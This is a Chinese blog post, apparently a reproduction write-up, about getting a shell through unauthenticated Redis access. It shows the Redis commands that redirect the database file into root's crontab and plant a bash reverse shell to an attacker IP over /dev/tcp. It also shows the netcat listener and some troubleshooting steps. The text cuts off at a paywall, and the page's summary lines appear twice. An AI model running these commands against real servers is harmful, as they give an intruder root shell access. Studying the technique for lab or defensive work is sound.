《Redis未授权访问getshell》复现笔记(二)

复现完了写马getshell,我们再来复现一下利用crontab反弹shell:



使用nc.exe在攻击机上监听9999端口:

nc –lvvp 9999

还是使用Redis Clinet写入如下命令

config set dir /var/spool/cron

config set dbfilename root

set xxx "\n\n\n* * * * * /bin/bash -i>&/dev/tcp/192.168.8.195/9999 0>&1\n\n\n"

save

等待一分钟……(10分钟过去了)

emmm……

不要慌,一步一步的排查问题:

service crond status #确认服务器是否开启定时任务计划服务

cat /var/spool/cron/root #查看我们输入的代码是否插入到定时任务文件

tail -f /var/log/cron #查看crontab的日志

通过查看日志,我们发现报错信息:bad minute(错误的时间),难道是因为执行语句前后的乱码导致cron无法正常读取文件中的命令?

我们vim /var/spool/cron/root手动修改root文件试试看,

等待一分钟,成功反弹shell!

问题的原因找

本文详细记录了复现Redis未授权访问并利用crontab反弹shell的过程,包括环境介绍、复现步骤、遇到的问题及解决办法。在尝试写入命令和定时任务后,通过排查错误,最终成功反弹shell。

本文详细记录了复现Redis未授权访问并利用crontab反弹shell的过程,包括环境介绍、复现步骤、遇到的问题及解决办法。在尝试写入命令和定时任务后,通过排查错误,最终成功反弹shell。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5736

5736

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?